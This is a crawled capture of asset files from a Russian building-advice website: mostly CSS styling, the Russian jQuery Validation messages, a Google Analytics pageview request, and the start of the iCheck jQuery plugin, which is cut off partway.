.view-item .html-content {font-size:14px;overflow:hidden;}
.view-item .html-content div p, .view-item .html-content div ul, .view-item .html-content div ol, .view-item .html-content div table {margin-left:0;margin-right:0;font-family:Trebuchet MS;}
.view-item .html-content p, .view-item .html-content ul, .view-item .html-content ol, .view-item .html-content table, .view-item .html-content div {margin-right:3%;font-family:Trebuchet MS;text-align:justify;}
.view-item .html-content .title-to-top {font-size:18px;color:#343434;line-height:20px;font-weight:normal;position:relative;clear:both;}
.view-item .html-content .cont-small-box {margin:15px 0px 25px;}
.view-item .html-content .cont-small-box h3 {font-size:16px;margin:0px 0px 5px;}
.view-item .html-content .cont-small-box h3 .close {color:#2b89b4;font-size:11px;cursor:pointer;}
.view-item .html-content .cont-small-box h3 .close:hover {color:#E86720;}
.view-item .html-content .cont-small-box .link {background:url("/web/images/trangle_icon.png") no-repeat 0px 6px;display:block;font-size:13px;padding-left:10px;text-decoration:none;line-height:20px;}
.view-item .html-content .cont-small-box .link span {border-bottom:1px dashed #2b89b4;}
.view-item .html-content .cont-small-box .link:hover span {border-bottom:1px dashed #E86720;color:#E86720;}
.view-item .html-content .cont-small-box .sub-link {margin-left:11px;}
.view-item .html-content .cont-small-box .c-box {margin-left:11%;margin-right:3%;}
.view-item .author-wrap {margin-bottom:0px;}
.view-item .author-wrap i {color:#777;}
.view-item .author-wrap-qa {margin:5px 0px 0px;}
.view-item .date {margin-bottom:0px;margin-top:5px;color:#777777;font-size:12px;}
.register-big-box .title {font-size:18px;font-weight:normal;margin:0px;padding:0px;}
.register-big-box .in h3 {font-size:16px;color:#343434;font-weight:normal;margin:0px 0px 20px;padding:0px;}
.register-big-box .small {font-size:12px;margin-bottom:0px;color:#777;margin-top:10px;}
.register-big-box input.text {height:36px;border:1px solid #ccc;margin:0px;padding:0px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:16px;text-indent:10px;-webkit-box-shadow:0px 0px 10px 0px #d4d3d3 inset;box-shadow:0px 0px 10px 0px #d4d3d3 inset;width:50%;margin-right:1%;float:left;line-height:36px;}
.register-big-box input.text.error {border:1px solid red;}
.register-big-box label.error {position:absolute;bottom:-20px;left:0px;font-size:10px;width:180px;height:17px;display:block;color:red;}
.register-big-box .list {margin:0px;padding:0px;list-style:none;margin-bottom:20px;}
.register-big-box .list li {font-size:14px;margin-bottom:4px;color:#343434;}
.plus-box {background-color:#F9F3EE;padding:15px 0px;}
.plus-box blockquote {margin:0px;}
.plus-box blockquote ul {margin:0px;}
.plus-box table {width:100%;}
.plus-box table .td-2 {width:30%;text-align:center;border-left:2px solid #e4ddd8;}
.plus-box .mobile-add-q {display:none;}
.html-content .title-to-top-2 {font-size:18px;color:#343434;line-height:18px;font-weight:normal;position:relative;background:url("/web/images/title_strip.png") repeat-x 0px 11px;clear:both;}
.html-content .title-to-top-2 .t-1 {background-color:#fff;padding-right:5px;}
.category-list {margin:0px;padding:0px;list-style:none;}
.category-list li {float:left;margin-bottom:1.5%;}
.category-list li.last {margin-right:0px;}
.category-list .li-2 {width:23.75%;text-align:center;min-height:190px;margin-right:1.5%;}
.category-list .li-2 .a-1 {border:10px solid #f9f3ee;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.category-list .li-2 .a-1:hover {text-decoration:none;border:10px solid #ff9c65;}
.category-list .li-2 .a-1:hover .t-1 {background-color:#3197c1;color:#fff;font-size:13px;font-weight:bold;}
.category-list .li-2 .t-1 {width:100%;background-color:#fff;}
.category-list .li-2 .t-1 td {vertical-align:middle;text-align:center;height:133px;}
.category-list .li-2 .t-1 .tr-2 {display:none;text-align:center;}
.category-list .li-2 .t-1 .tr-2 .in {padding:5%;font-size:13px;font-weight:bold;}
.category-list .li-2 .a-2 {margin-top:5px;line-height:16px;display:inline-block;}
.category-list .li-1 .a-1 {text-decoration:none;}
.category-list .li-1 .a-1:hover .t-1 {background-color:#fff;}
.category-list .li-1 {width:49%;min-height:165px;}
.category-list .li-1 .name {display:block;margin:5px 0px;text-align:center;}
.category-list .li-1 .t-1 td {vertical-align:middle;text-align:center;height:143px;}
.category-list .li-1 .t-1 .tr-2 td {vertical-align:top;}
.category-list .li-1 .t-1 .tr-2 .name {color:#343434;background-color:#dfd7d2;display:block;padding:10px 0px;text-decoration:none;margin:0px;}
.category-list .li-1 .t-1 .tr-2 a {display:block;width:48%;float:left;margin-top:10px;}
.category-box-1 {padding-bottom:5px;border-bottom:2px solid #ddd;}
.category-box-1 .item-theme {font-weight:normal;margin:0px;padding:0px;list-style:none;color:#343434;font-size:22px;}
.category-qa-list {margin:0px;padding:0px;list-style:none;}
.category-qa-list li {margin:25px 0px;}
.category-qa-list li .l-p {width:19.35%;float:left;}
.category-qa-list li .r-p {margin-left:22.5%;}
.category-qa-list li .name {font-size:18px;margin-bottom:14px;display:inline-block;line-height:22px;text-decoration:underline;}
.category-qa-list li .name:hover {color:#E86720;}
.category-qa-list li .com-box {background-color:#f9f3ee;text-align:center;-webkit-box-shadow:0px 0px 2px 0px #ad8a6d;box-shadow:0px 0px 2px 0px #ad8a6d;padding:10px 0px;line-height:30px;}
.category-qa-list li .com-box span {display:block;}
.category-qa-list li .com-box .s1 {font-size:24px;font-weight:bold;color:#f17812;}
.category-qa-list li .com-box .s2 {font-size:14px;color:#343434;}
.category-qa-list li .com-box-2 {font-size:12px;color:#777;margin-bottom:10px;display:none;}
.category-qa-list li .com-box-2 .s1 {font-weight:bold;color:#f17812;}
.category-qa-list li .desc {margin:0px;font-size:14px;line-height:20px;color:#343434;overflow:hidden;}
.category-qa-list li .author {font-size:11px;font-style:italic;color:#656565;margin-top:10px;}
.art-list {margin:0px;padding:0px;list-style:none;}
.art-list li {margin:35px 0px 40px;}
.art-list li.last {border-bottom:0px;}
.art-list li .title {margin:0px;}
.art-list li .title a {font-size:18px;line-height:20px;text-decoration:underline;}
.art-list li .title a:hover {color:#E86720;}
.art-list li .desc {width:100%;vertical-align:top;margin-top:10px;}
.art-list li .desc td {vertical-align:top;}
.art-list li .desc .td-1 {padding-right:15px;width:200px;text-align:center;vertical-align:middle;}
.art-list li .desc .td-2 p {font-size:14px;line-height:20px;margin:0px;color:#343434;}
.art-list li .desc .read-more {display:inline-block;float:right;}
.art-list li .i-row {margin-top:10px;font-size:12px;color:#989898;line-height:14px;}
.art-list li .i-row .comment {background:url("/web/images/quote_icon.png") no-repeat;padding-left:20px;margin-left:5px;}
.art-list li .i-row .cycles {margin-left:10px;}
.cycle-list {margin:0px;padding:0px;list-style:none;}
.cycle-list li {margin:20px 0;}
.cycle-list li.last {border-bottom:0px;}
.cycle-list li .title {margin:0px;}
.cycle-list li .title a {font-size:18px;line-height:20px;}
.cycle-list li .desc {font-size:14px;line-height:20px;margin:0px;color:#343434;margin-top:10px;}
.ajax-dialog {padding:0px;margin-left:-310px!important;width:620px;border:3px solid #c0b9b4;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.ajax-dialog.вход {width:380px;margin-left:-190px!important;}
.ajax-dialog .ajax-content {padding:15px 20px;color:#777;}
.ajax-dialog .close-ajaxp-modal {background:url("/web/images/close_icon.png") no-repeat;width:21px;height:21px;display:inline-block;top:17px;right:20px;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}
.ajax-dialog .close-ajaxp-modal:hover {filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}
.ajax-dialog .ajaxp-preloader {margin-top:35px;}
.popup-form .title {font-size:22px;line-height:22px;color:#76685d;padding:0px;padding-bottom:12px;font-weight:normal;border-bottom:2px solid #b5afab;margin:0px;}
.popup-form .col-wrap {margin-top:15px;}
.popup-form .input-row {position:relative;}
.popup-form .input-row label {color:#bababa;font-size:16px;display:block;margin-bottom:8px;}
.popup-form .input-row .text {height:30px;border:1px solid #ccc;margin:0px;padding:0px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;text-indent:10px;-webkit-box-shadow:0px 0px 10px 0px #d4d3d3 inset;box-shadow:0px 0px 10px 0px #d4d3d3 inset;width:99.5%;line-height:36px;}
.popup-form .input-row label.error {position:absolute;right:0px;color:red;top:-13px;font-size:11px;}
.popup-form .input-row input.error {border:1px solid red;}
.popup-form .def-p {font-size:15px;color:#777;}
.popup-form .flash {margin-top:15px;}
.popup-register .input-row {margin:10px 0px;}
.popup-register .register-table {width:100%;margin-top:15px;}
.popup-register .register-table .td-1 {padding-right:20px;}
.popup-register .register-table .td-2 {border-left:1px solid #ccc;padding-left:20px;width:45%;vertical-align:top;}
.popup-register .input-row input.text {width:99.5%;}
.popup-register .small {font-size:11px;margin-bottom:0px;text-align:right;}
.popup-register .input-row label.error {right:0px;top:11px;}
.popup-register h2 {margin:10px 0px 20px;padding:0px;font-size:17px;font-weight:normal;color:#464646;}
.popup-register .html-content ul {margin:0px;margin-bottom:10px;}
.popup-register .html-content ul li {background:url("/web/images/checkbox_icon.png") no-repeat 0px 2px;font-size:14px;padding-left:35px;line-height:14px;margin-bottom:16px;}
.popup-login .input-row {margin:10px 0px;}
.popup-login .input-row label.error {top:10px;}
.popup-login .action-table {width:100%;}
.popup-login .action-table .td-1 p {margin:3px 0px;font-size:12px;}
.popup-login .action-table .td-2 {width:1%;}
.popup-login .captcha-row img {display:inline-block;float:left;}
.popup-login .captcha-row input {height:28px;border:1px solid #ccc;margin-left:10px;padding:0px;color:#2B89B4;width:100px;text-align:center;}
.popup-login .action-table .remember {font-size:12px;cursor:pointer;}
.popup-forgot-pass .input-row input.text {width:77%;margin-right:1%;}
.popup-forgot-pass .input-row label.error {right:23%;}
.comment-box {margin-top:25px;overflow:hidden;}
.comment-box .flash {margin-top:15px;}
.comment-list {margin:0px;padding:0px;list-style:none;margin-top:25px;}
.comment-list li.item {margin-bottom:25px;position:relative;}
.comment-list li.item table {width:100%;}
.comment-list li.item table td {vertical-align:top;} 
.comment-list li.item table .td-1 {width:1%;text-align:center;}
.comment-list li.item table .td-2 {padding-left:2%;}
.comment-list li.item .ava {border:3px solid #e9e9e9;}
.comment-list li.item .date {color:#a2a2a2;font-size:10px;}
.comment-list li.item .name {color:#5dba5d;font-size:15px;}
.comment-list li.item .expert-name {color:#F0861E;font-size:15px;}
.comment-list li.item .expert-name .status {font-size:12px;}
.comment-list li.item .text {color:#343434;font-size:14px;line-height:16px;margin:8px 0px;font-family:Trebuchet MS;}
.comment-list li.item .text p {margin:0px;text-align:justify;}
.comment-list li.item .answer {background:url("/web/images/quote_icon.png") no-repeat 0px 2px;padding-left:22px;font-size:12px;padding-bottom:2px;cursor:pointer;text-decoration:none;color:#2B89B4;}
.comment-list li.item .answer:hover {text-decoration:underline;}
.comment-list li.item .att-files {margin:0px;padding:0px;list-style:none;}
.comment-list li.item .att-files li {padding:0px;background:none;}
.comment-list li.item .att-files li .img-box table {margin:0px;border:0px;}
.comment-list li.item .att-files li .img-box table td {border:0px;padding:0px;vertical-align:middle;}
.comment-form {padding:0px;list-style:none;margin:0px;}
.comment-list .first {background:url("/web/images/v_icon.png") no-repeat;position:absolute;width:32px;height:37px;left:3%;top:-12px;display:none;}
.add-comment-button {margin-top:20px;}
.alphabet-list {margin:0px;list-style:none;padding:0px;float:left;margin-top:20px;width:96%;padding:2%;background:#f5f5f5;}
.alphabet-list li {float:left;margin-right:9px;}
.alphabet-list li a, .alphabet-list li span {text-transform:uppercase;font-size:16px;}
.alphabet-list a.active {color:#E86720;text-decoration:none;}
.alphabet-list a.empty {color:#c0c0c0;text-decoration:none;}
.doc-terms-list {margin:0px;padding:0px;list-style:none;margin-top:20px;}
.doc-terms-list li {border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:20px;}
.doc-terms-list li .name {font-size:16px;margin:0px;font-weight:bold;}
.doc-terms-list li .html-content {}
.doc-terms-list li .download {color:#666;margin:5px 0px 10px;}
.pager-wrap {height:25px;}
.pagination {position:relative;}
.pagination ul {margin:0px;padding:0px;list-style:none;height:24px;position:relative;color:#993f3e;float:right;right:-50%;}
.pagination ul li {float:left;margin:0px 2px;}
.pagination ul li a,
.pagination ul li span {display:block;color:#097392;text-decoration:none;font-weight:bold;padding:6px 0px;font-size:14px;text-align:center;width:24px;}
.pagination ul li.selected span {color:#fff;background-color:#4985C2;}
.pagination ul li .dotted {display:block;color:#5a5858;}
.pagination ul li.pages a,
.pagination ul li.pages span {background-color:#f8f8f8;display:block;padding:5px 7px 4px;color:#4e4f50;text-decoration:none;}
.pagination ul li a:hover {color:#EF750E;text-decoration:none;}
.att-files {margin:0px;padding:0px;list-style:none;float:left;}
.att-files li {float:left;margin-right:10px;margin-bottom:10px;}
.att-files li .img-box {width:100px;height:100px;overflow:hidden;border:3px solid #eee;}
.att-files li .img-box table {width:100%;}
.att-files li .img-box td {height:100px;}
.att-files li .name-box {text-align:center;margin-top:3px;height:18px;overflow:hidden;width:100px;}
.att-files li .name-box a {font-size:11px;}
.att-files li .f-img {width:100px;}
.add-question-box .title {color:#bababa;font-size:16px;display:block;margin-bottom:4px;}
.add-question-box .title .error {float:right;color:red;font-size:12px;}
.add-question-box .input-row-email {width:237px;}
.add-question-box .input-row input {border:1px solid #CCCCCC;box-shadow:0 0 10px 0 #D4D3D3 inset;font-size:14px;height:32px;line-height:32px;margin:0;padding:0;text-indent:10px;width:97%;}
.add-question-box .input-row label {color:#333;display:block;margin-bottom:4px; font-size:14px;}
.add-question-box .input-row label.error {position:absolute;top:-4px;right:2px;font-size:10px;background:url("/web/images/attention_icon.png") no-repeat;width:20px;height:17px;display:block;text-indent:-999999px;}
.add-question-box .input-row input.error {border:1px solid red;}
.add-question-box .input-row .description {color:#AFAFAF;font-size:11px;margin:0;}
.add-question-box .theme-row {margin-bottom:15px;}
.add-question-box .theme-row label span {color:red;}
.add-question-box .theme-row input {width:99.5%;}
.add-question-box .orange-but {margin-top:20px;}
.add-question-box .action-table {margin-top:10px;}
.add-question-box label.title {color:#333;font-size:14px;}
.add-question-box .cancel {text-decoration:underline;color:#2b89b4;cursor:pointer;}
.private-menu-box {background-color:#fcfafa;border:1px solid #f7f6f6;padding:1.2%;margin-bottom:20px;}
.private-menu {margin:0px;padding:0px;list-style:none;float:left;}
.private-menu li {float:left;margin-right:10px;}
.private-menu li a {padding:6px;display:inline-block;background-color:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:13px;text-decoration:none;}
.private-menu li.active a {background-color:#5db95d;color:#fff;}
.prof-def-box {border:1px solid #ccc;width:48.5%;float:left;margin-bottom:20px;}
.prof-def-box.last {float:right;}
.prof-def-box.one-right {min-height:10px !important;width:35%;}
.prof-def-box.one-left {min-height:10px !important;width:62%;}
.prof-def-box.one-left .t-head td, .prof-def-box.one-right .t-head td {padding:9px;}
.prof-def-box .t-head {width:100%;border-bottom:3px solid #e96a20;}
.prof-def-box .t-head td {padding:2%;background-color:#eee;}
.prof-def-box .t-head td .name {margin:0px;padding:0px;color:#777;font-weight:normal;font-size:18px;}
.prof-def-box .middle {padding:1% 2%;min-height:310px;}
.prof-def-box.one .middle {min-height:215px;}
.prof-def-box.one .middle-2 {min-height:315px;}
.prof-def-box.one .middle-3 {min-height:200px;}
.prof-def-box.one .middle-4 {min-height:195px;}
.prof-def-box.one .ava-t {width:100%;margin-top:15px;}
.prof-def-box.one .ava-t td {background:#f4f4f4;padding:10px;}
.prof-def-box.one .ava-t .td-1 {width:40px;}
.prof-def-box.one .ava-t .td-2 {padding-left:10px;}
.prof-def-box.one .ava-t .edit-l {border-bottom:1px dashed #097392;text-decoration:none;font-size:16px;}
.prof-def-box.one .ava-t .edit-l:hover {border-bottom:1px dashed #fe8e30;color:#fe8e30;}
.prof-def-box.one .div-fieldset {background:#f4f4f4;padding:0px 10px;color:#777;padding-bottom:10px;}
.prof-def-box.one .div-fieldset .titl {margin-top:0px;}
.prof-def-box.one .div-fieldset .in {border:1px dotted #ccc;padding:10px;background:#fff;}
.prof-def-box.one .div-fieldset .d-table {width:100%;}
.prof-def-box.one .div-fieldset .d-table td {padding:10px 0px;}
.prof-def-box.one .subscr-wrap .check-table {margin-top:15px;}
.prof-def-box.one .subscr-wrap .check-table td {padding-bottom:10px;}
.prof-def-box.two .middle {min-height:280px;}
.prof-def-box .middle .html-content ul li {background:url("/web/images/checkbox_icon.png") no-repeat 0px 0px;padding-left:25px;color:#777;line-height:20px;}
.prof-def-box .middle .html-content p {line-height:18px;}
.prof-def-box .bottom {padding-bottom:2%;min-height:31px;}
.prof-def-box.one-right .pay-a {margin:10px 0px;}
.prof-def-box.one-right .pay-a .price-check {margin:5px;}
.prof-def-box.one-right .pay-a .price-check .i-label {font-size:11px;margin-left:6px;}
.private-def-box .title {font-weight:normal;padding-bottom:3px;}
.private-def-box .no-data {background-color:#FCFAFA;border:1px solid #F7F6F6;padding:10px;color:#666;text-align:center;font-size:16px;}
.private-def-box .qa-list li {border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:10px;}
.private-def-box .qa-list li .date {background-color:#eee;color:#8b8b8b;padding:2px 4px;display:inline-block;}
.private-def-box .subscriptions {width:100%;}
.private-def-box .subscriptions td {padding:10px;}
.prof-def-box .input-row {margin:15px 0px;position:relative;}
.prof-def-box .input-row label {font-size:13px;color:#999;display:block;margin-bottom:2px;}
.prof-def-box .input-row .text {border:1px solid #dbdbdb;padding:0px;width:100%;height:20px;line-height:20px;text-indent:5px;color:#777;}
.prof-def-box .input-row select {width:100%;color:#777;}
.prof-def-box .input-row .text.error, .prof-def-box .input-row select.error {border:1px solid red;}
.prof-def-box .input-row label.error {position:absolute;top:-4px;right:0px;font-size:10px;background:url("/web/images/attention_icon.png") no-repeat;width:20px;height:17px;display:block;text-indent:-999999px;}
.prof-def-box .input-row .example {margin:5px 0px 0px;font-size:11px;color:#777;line-height:13px;}
.prof-def-box.min-box {min-height:280px;}
.prof-def-info {border:1px solid #ccc;padding:1%;}
.prof-def-info .html-content p {margin:0px;font-size:14px;line-height:20px;color:#777;}
.prof-def-info .check-table {width:100%;margin:10px 0px 15px;}
.prof-def-info .check-table td {width:50%;padding:5px 0px;color:#777;}
.prof-def-info .check-table .checkbox {margin-top:1px;/*margin-bottom:2px;*/}
.prof-def-info .check-table .ez-checkbox {height:17px;}
.prof-def-info .input-row {position:relative;}
.prof-def-info .input-row label.error {position:absolute;top:-19px;right:35px;font-size:10px;background:url("/web/images/attention_icon.png") no-repeat;width:20px;height:17px;display:block;text-indent:-999999px;}
.prof-def-info .input-row select.error {border:1px solid red;}
.order-box {border:1px solid #ccc;padding:15px;}
.order-box h3 {font-size:20px;color:#777;font-weight:normal;margin:0px;}
.order-box .input-row {margin:15px 0px;position:relative;}
.order-box .input-row label {font-size:13px;color:#999;display:block;margin-bottom:2px;}
.order-box .input-row label .arr {color:red;margin-left:5px;font-size:14px;}
.order-box .input-row .text {border:1px solid #dbdbdb;padding:0px;width:100%;height:20px;line-height:20px;text-indent:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 0px 4px 0px #ccc inset;box-shadow:0px 0px 4px 0px #ccc inset;}
.order-box .input-row select {width:100%;color:#777;}
.order-box .input-row .text.error, .prof-def-box .input-row select.error {border:1px solid red;}
.order-box .input-row label.error {position:absolute;top:-4px;right:0px;font-size:10px;background:url("/web/images/attention_icon.png") no-repeat;width:20px;height:17px;display:block;text-indent:-999999px;}
.order-box .input-row .example {margin:5px 0px 0px;font-size:13px;color:#ccc;line-height:13px;}
.order-box .input-row .abs-right {position:absolute;top:0px;right:20px;}
.order-box .input-row textarea {border:1px solid #dbdbdb;padding:0px;width:100%;height:100px;line-height:20px;text-indent:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 0px 4px 0px #ccc inset;box-shadow:0px 0px 4px 0px #ccc inset;}
.order-box .input-row textarea.error {border:1px solid red;}
.order-box .box {padding-bottom:5px;border-bottom:2px solid #eee;}
.order-box .box-1 {margin-bottom:20px;}
.order-box .row-1 {width:59%;float:left;margin-right:3%;margin-top:0px;}
.order-box .row-2 {width:15%;float:left;margin-right:3%;margin-top:0px;}
.order-box .row-3 {width:20%;float:left;margin-top:0px;}
.order-box .row-4 {width:40%;float:left;margin-top:0px;margin-right:3%;}
.order-box .row-5 {width:57%;float:left;margin-top:0px;}
.order-box .last-table {width:100%;}
.order-box .last-table .td-1 {font-size:12px;color:#777;line-height:14px;}
.order-box .last-table .td-2 {text-align:right;}
.aq-box .comment-list li.item {margin-right:3%;}
.aq-box .view-item .html-content :last-child {margin-bottom:0 !important;}
.contact-us-page {border:0px;padding:0px;margin-top:10px;}
.pay-a {margin:20px 0px;}
.pay-a .price-check {margin:0px 5px;display:inline-block;width:170px;}
.pay-a .price-check .i-label {margin-left:5px;-webkit-tap-highlight-color:transparent}
.pay-a .price-check .i-radio {margin:0px;display:inline-block;-webkit-tap-highlight-color:transparent;}
.subscriptions-table {width:100%;border-bottom:1px solid #eee;border-right:1px solid #eee;}
.subscriptions-table thead td {background-color:#eee;text-align:center;}
.subscriptions-table td {padding:10px;border-top:1px solid #eee;border-left:1px solid #eee;text-align:center;}
.share-form {position:fixed;bottom:-20%;width:100%;background:#c3bab4;}
.share-form span.close-handler {position:absolute;color:#fff; cursor:pointer;display:inline-block;top:50%;right:0px;background:url("/web/images/close_icon_m.png") no-repeat; width:8px;height:8px;margin-top:-4px;z-index:5px;}
.share-form table {width:100%;}
.share-form .td-1 {width:70%;}
.share-form .td-1 p {color:#fff;font-size:16px;font-weight:bold;}
.share-form .td-2 {/*padding-right:15px;*/}
.prod-list {margin:0px;padding:0px;list-style:none;}
.prod-list li {width:48.05194805%;float:left;border:2px solid #eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px;}
.prod-list li.last {float:right;}
.prod-list li .in {padding:3%;padding-bottom:0;}
.prod-list li .img-box {float:left;width:33.8028169%;text-align:center;width:100%;min-height:373px;}
.prod-list li .img-box .link {-webkit-box-shadow:0px 0px 1px 0px #ccc;box-shadow:0px 0px 1px 0px #ccc;display:inline-block;position:relative;width:100%;overflow:hidden;min-height:354px;}
.prod-list li .img-box .link .sale {background-color:#5dba5d;color:#fff;position:absolute;bottom:10px;left:0px;padding:2px;}
.prod-list li .img-box .link img {/*border:1px solid #eee;*/}
.prod-list li .img-box .review-row {height:15px;}
.prod-list li .img-box .review {font-size:12px;}
.prod-list li .info {margin-left:38%;}
.prod-list li .info a {font-size:16px;line-height:17px;}
.prod-list li .info table {width:100%;margin:10px 0px;font-size:12px;color:#777;}
.prod-list li .info table .td-1 .code {background-color:#eee;padding:2px;}
.prod-list li .info table .td-2 {text-align:right;}
.prod-list li .info .desc {font-size:12px;color:#444;line-height:13px;margin:10px 0;}
.prod-list li .t-price {width:100%;padding:10px;background-color:#eee;margin:3px 0px 3%;color:#777;}
.prod-list li .t-price .td-1 {font-size:12px;line-height:14px;}
.prod-list li .t-price .td-1 b {font-size:13px;}
.prod-list li .t-price .td-2 {text-align:right;font-size:16px;height:30px;}
.prod-list li .t-price .real-price {color:#5dba5d;}
.prod-list li .t-price .old-price {text-decoration:line-through;}
.prod-list li .name-3 {font-size:16px;line-height:18px;display:inline-block;padding-left:7px;}
.prod-list li .bot-line {position:absolute;background-color:#fafafa;bottom:18px;left:0px;width:100%;z-index:10;padding:7px 0px;text-align:left;}
.prod-list-main li.huge {width:99.5%;}
.prod-list-main li.huge .in {padding:1.3% 1.3% 0;}
.prod-list-main li.huge .info {margin-left:36%;}
.prod-list-main li.huge .info .desc {font-size:16px;line-height:22px;}
.prod-list-main-3 li {width:31.5%;margin-right:2%;}
.prod-list-main-3 li.last {float:left;margin-right:0;}
.find-page .search {display:none;}
.stars-small {width:90px;height:16px;background:url("/web/images/stars_m.png") no-repeat;display:inline-block;}
.stars-small.s-0 {background-position:0px 0px;}
.stars-small.s-1 {background-position:0px -15px;}
.stars-small.s-2 {background-position:0px -33px;}
.stars-small.s-3 {background-position:0px -50px;}
.stars-small.s-4 {background-position:0px -66px;}
.stars-small.s-5 {background-position:0px -83px;}
@media screen and (max-width:1020px) {
.wrap {padding:0 1%;width:98%;}
.table-header-2 .td-1 {width:30%;}
.menu li a {padding:0px 20px;}
#header .search {width:310px;margin:0px auto;}
.logo-3 {background:url("/web/images/logo_4.png") no-repeat;width:55px;height:69px;margin-top:27px;}
.slogan-3 {font-size:13px;line-height:16px;margin-left:1.41176%;margin-top:30px;font-weight:normal;}
.slogan-3 br {display:none;}
.home-slogan br {display:none;}
.home-row {padding:25px 0px;}
.home-row table td img {width:100%;}
.home-row table .td-2 {padding-right:0;}
.home-row table .td-2 p {font-size:13px;line-height:18px;}
.adv-box img {width:100%;}
}
@media screen and (max-width:750px) {
#header .right-part {display:none;}
#header .left-part {display:none;}
.home-table, .home-1 {height:175px;}
.home-slogan {font-size:20px;line-height:24px;}
#header .i-header-2 {height:50px;}
.mobile-logo {display:block;}
.mobile-menu-row {display:block;}
.i-header-1 {display:none;}
#header .i-header-1 .banner-top img {width:100%;}
#footer {height:55px;margin-top:-55px;}
.footer-table .td-1 {width:100%;text-align:center;}
.footer-table .td-2, .footer-table .td-3 {display:none;}
.footer-table td {height:55px;}
#center .right-part {display:none;}
#center .left-part {margin-right:0;}
.category-list .li-2 {width:48.5%;}
.category-list .li-1 {width:100%;}
.art-list li .desc .td-1 {display:none;}
.pay-a .price-check {margin-bottom:5px;}
.pay-a .price-check .iradio_line-grey .icheck_line-icon {background:url("/web/images/line.png") no-repeat;}
.pay-a .price-check .iradio_line-grey.checked .icheck_line-icon {background:url("/web/images/line.png") no-repeat -15px 0px;}
.scrollup {right:10px;bottom:55px;}
.find-page .search {display:block;}
}
@media screen and (max-width:660px) {
.category-list .li-2 {width:100%;}
.plus-box .mobile-add-q {display:block;text-align:center;}
.plus-box table .td-2 {display:none;}
.ajax-dialog, .ajax-dialog.вход {width:300px;margin-left:-150px!important;top:10px;}
.popup-register .input-row input.text, .popup-forgot-pass .input-row input.text {width:100%;margin-bottom:15px;margin-right:0px;}
.popup-register .input-row label.error {right:0;}
.popup-register .register-table .td-2 {display:none;}
.popup-register .register-table .td-1 {padding-right:0;}
.home-row table .td-1 {display:none;}
.home-row table .td-2 {padding-left:0;} 
.category-qa-list li .l-p {display:none;}
.category-qa-list li .r-p {margin:0px;}
.category-qa-list li .r-p .com-box-2 {display:block;}
.share-form .td-1 p {font-size:13px;line-height:14px;margin:5px 0px;}
.share-form .b-share__handle {padding:3px !important;}
.share-form span.close-handler {right:10px;}
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js
body_size: 622
content:

/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: RU
 */
jQuery.extend(jQuery.validator.messages, {
        required: "Это поле необходимо заполнить.",
        remote: "Пожалуйста, введите правильное значение.",
        email: "Пожалуйста, введите корретный адрес электронной почты.",
        url: "Пожалуйста, введите корректный URL.",
        date: "Пожалуйста, введите корректную дату.",
        dateISO: "Пожалуйста, введите корректную дату в формате ISO.",
        number: "Пожалуйста, введите число.",
        digits: "Пожалуйста, вводите только цифры.",
        creditcard: "Пожалуйста, введите правильный номер кредитной карты.",
        equalTo: "Пожалуйста, введите такое же значение ещё раз.",
        accept: "Пожалуйста, выберите файл с правильным расширением.",
        maxlength: jQuery.validator.format("Пожалуйста, введите не больше {0} символов."),
        minlength: jQuery.validator.format("Пожалуйста, введите не меньше {0} символов."),
        rangelength: jQuery.validator.format("Пожалуйста, введите значение длиной от {0} до {1} символов."),
        range: jQuery.validator.format("Пожалуйста, введите число от {0} до {1}."),
        max: jQuery.validator.format("Пожалуйста, введите число, меньшее или равное {0}."),
        min: jQuery.validator.format("Пожалуйста, введите число, большее или равное {0}.")
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1527020509&t=pageview&_s=1&dl=http%3A%2F%2Fwww.builderclub.com%2Fvopros-otvet%2F2739%2Fraschet-ventilyacii-v-chastnom-dome-moskovskaya-obl&ul=en-us%40posix&dt=%D0%A0%D0%B0%D1%81%D1%87%D0%B5%D1%82%20%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%BE%D0%BC%20%D0%B4%D0%BE%D0%BC%D0%B5%2C%20%D0%9C%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B1%D0%BB%20%7C%20BuilderClub&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=326107507&gjid=929804542&cid=1248885761.1763013820&tid=UA-3807308-1&_gid=2140797705.1763013820&_r=1&_slc=1&z=1222077039
body_size: -285
content:
2,cG-5DCX3DV30R

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/icheck.js
body_size: 3717
content:

/*!
 * iCheck v1.0.1, http://git.io/arlzeA
 * =================================
 * Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization
 *
 * (c) 2013 Damir Sultanov, http://fronteed.com
 * MIT Licensed
 */
(function($) {
  // Cached vars
  var _iCheck = 'iCheck',
    _iCheckHelper = _iCheck + '-helper',
    _checkbox = 'checkbox',
    _radio = 'radio',
    _checked = 'checked',
    _unchecked = 'un' + _checked,
    _disabled = 'disabled',
    _determinate = 'determinate',
    _indeterminate = 'in' + _determinate,
    _update = 'update',
    _type = 'type',
    _click = 'click',
    _touch = 'touchbegin.i touchend.i',
